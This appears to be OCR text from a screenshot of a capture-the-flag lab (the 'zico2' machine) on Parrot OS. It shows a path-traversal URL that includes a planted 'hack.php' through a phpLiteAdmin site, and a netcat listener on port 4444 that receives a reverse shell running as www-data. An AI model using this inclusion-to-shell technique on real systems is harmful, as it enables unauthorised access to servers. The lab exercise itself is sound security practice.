 Applications Places System
1 9 A 31 °C Sat Jul 21, 12:13:31
Mozilla Firefox (sandboxed or root)
phpLiteAdmin × http://10.0...s/hack.php × +
10.0.2.31/view.php?page=../../../../../../../usr/databases/hack.php
Most Visited Getting Started
Parrot Terminal
File Edit View Search Terminal Help
┌─[samiux@parrot]─[~/infosec/zico2]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
10.0.2.31: inverse host lookup failed: Unknown host
connect to [10.0.2.13] from (UNKNOWN) [10.0.2.31] 58913
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Waiting for 10.0.2.31...
Menu Parrot Terminal Mozilla Firefox (sandbo... [Parrot Terminal]